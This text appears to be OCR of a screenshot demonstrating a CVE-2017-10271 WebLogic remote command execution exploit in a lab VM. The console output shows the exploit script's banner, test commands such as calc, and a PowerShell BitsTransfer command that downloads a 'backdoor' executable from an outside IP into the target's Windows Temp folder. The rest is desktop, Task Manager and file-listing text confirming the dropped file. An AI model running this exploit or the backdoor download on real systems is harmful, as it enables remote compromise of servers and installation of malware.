 C:\Windows\System32\cmd.exe - CVE-2017-10271.py  http://192.168.80.128:7001
****************   Coded By 1337g  ******************
*  CVE-2017-10271 Blind Remote Command Execute EXP  *
*****************************************************
Eneter your command here: calc
Command Executed
Eneter your command here: exut
Command Executed
Eneter your command here: eixt
Command Executed
Eneter your command here: exit
C:\Users\GOEMON\Desktop\代码\CVE-2017-10271>powershell.exe -Command "& {Import-Module BitsTransfer; Start-BitsTransfer '
http://65.49.205.30/backdoor/win_x64.exe' 'C:\windows\temp\1.exe';}"
C:\Users\GOEMON\Desktop\代码\CVE-2017-10271>CVE-2017-10271.py http://192.168.80.128:7001
*****************************************************
****************   Coded By 1337g  ******************
*  CVE-2017-10271 Blind Remote Command Execute EXP  *
*****************************************************
your command here: powershell.exe -Command "& {Import-Module BitsTransfer; Start-BitsTransfer
/win_x64.exe' 'C:\windows\temp\1.exe';}"
Command Executed
Eneter your command here:
Start Tor
Browser
腾讯QQ
微信
Steam
Windows Server 2008 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008
回收站
wls1036_w...
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(...
winlogon.exe 00 1,580 K
vmtoolsd.exe GOEMON 00 5,084 K
taskmgr.exe GOEMON 01 2,260 K
taskhost.exe GOEMON 00 1,588 K
Oobe.exe GOEMON 00 4,976 K
explorer.exe GOEMON 00 15,928 K
dwm.exe GOEMON 00 1,292 K
csrss.exe 00 4,684 K
显示所有用户的进程(S) 结束进程(E)
进程数: 36 CPU 使用率: 6% 物理内存: 22%
Temp
计算机 本地磁盘 (C:) Windows Temp
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期
vmware-SYSTEM 2017/11/28 11:16
1 2017/12/21 10:04
DMI900E.tmp 2017/11/28 11:13
vmware-vmsvc 2017/12/23 20:46
vmware-vmusr 2017/12/23 20:46
vmware-vmvss 2017/12/23 20:46
win_x64 2017/12/21 10:04